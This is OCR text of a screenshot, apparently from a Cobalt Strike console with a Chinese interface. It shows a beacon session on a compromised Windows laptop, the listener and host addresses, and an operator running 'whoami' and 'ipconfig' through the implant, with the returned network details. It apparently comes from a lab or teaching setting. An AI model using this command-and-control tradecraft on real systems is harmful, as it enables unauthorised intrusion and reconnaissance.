 external internal listener user computer note process pid arch last
192.168.225.1 10.237.128.8 host zm LAPTOP-UT artifact.exe 14276 x64 76ms
会话交互(I)
凭证提权(A)
浏览探测(E)
代理转发(P)
新建会话(S)
会话操作(e)
事件日志 X 监听器 X Files 10.237.128.8@14276 X Beacon 10.237.128.8@14276 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
laptop-uttd2ov5\zm
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 以太网:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2001:da8:2006:c550:f493:fae9:f299:ccbd
临时 IPv6 地址. . . . . . . . . . : 2001:da8:2006:c550:3921:5860:cd35:c563
本地链接 IPv6 地址. . . . . . . . : fe80::7557:6206:855b:7199%7
IPv4 地址 . . . . . . . . . . . . : 10.237.128.8
子网掩码 . . . . . . . . . . . . : 255.255.240.0
默认网关. . . . . . . . . . . . . : fe80::1282:3dff:fee3:6f35%7
10.237.128.1
[LAPTOP-UTTD2OV5] zm/14276 (x64) last: 76ms
beacon>